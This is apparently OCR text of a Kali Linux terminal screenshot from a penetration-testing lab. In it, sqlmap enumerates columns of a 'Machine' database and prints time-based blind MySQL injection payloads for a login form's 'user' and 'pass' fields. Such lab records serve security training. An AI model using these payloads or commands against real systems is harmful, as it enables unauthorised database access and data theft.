 kali@kali: ~
Firefox ESR
Browse the World Wide Web
Fil
[*] ending @ 02:52:57 /2024-12-31/
username:
password:
SEND
(kali㉿kali)-[~]
$ sqlmap -r req.txt --level=3 -D Machine --coloums
{1.8.12#stable}
https://sqlmap.org
Usage: python3 sqlmap [options]
sqlmap: error: no such option: --coloums
(kali㉿kali)-[~]
$ sqlmap -r req.txt --level=3 -D Machine --columns
{1.8.12#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 02:53:14 /2024-12-31/
[02:53:14] [INFO] parsing HTTP request from 'req.txt'
[02:53:14] [INFO] resuming back-end DBMS 'mysql'
[02:53:14] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user (POST)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: user=admin' AND (SELECT 6124 FROM (SELECT(SLEEP(5)))ZoGB)-- ZaMx&pass=admin&sub=SEND
Parameter: pass (POST)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: user=admin&pass=admin' AND (SELECT 3198 FROM (SELECT(SLEEP(5)))RLhE)-- vauN&sub=SEND
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: user, type: Single quoted string (default)
[1] place: POST, parameter: pass, type: Single quoted string
[q] Quit